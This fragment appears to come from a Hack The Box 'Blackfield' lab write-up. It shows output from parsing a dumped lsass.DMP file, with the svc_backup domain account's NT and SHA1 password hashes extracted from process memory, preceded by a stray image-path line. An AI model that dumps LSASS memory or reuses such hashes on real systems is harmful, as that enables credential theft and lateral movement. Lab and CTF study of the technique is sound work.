 INFO:root:Parsing file /home/sif0/htb/boxes/Blackfield-10.10.10.192/forensic-share/lsass.DMP
FILE: ======== /home/sif0/htb/boxes/Blackfield-10.10.10.192/forensic-share/lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None